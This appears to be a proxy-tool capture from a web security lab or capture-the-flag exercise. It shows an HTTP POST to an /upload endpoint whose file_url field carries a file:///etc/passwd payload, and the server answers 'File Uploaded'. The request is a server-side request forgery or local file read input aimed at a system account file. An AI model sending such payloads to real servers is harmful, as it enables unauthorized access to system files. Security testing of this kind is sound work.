 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 103.97.125.56:30138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://103.97.125.56:30138
10 Connection: keep-alive
11 Referer: http://103.97.125.56:30138/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 file_url=file:///etc/passwd
Response
Pretty Raw Hex Render \n
File Uploaded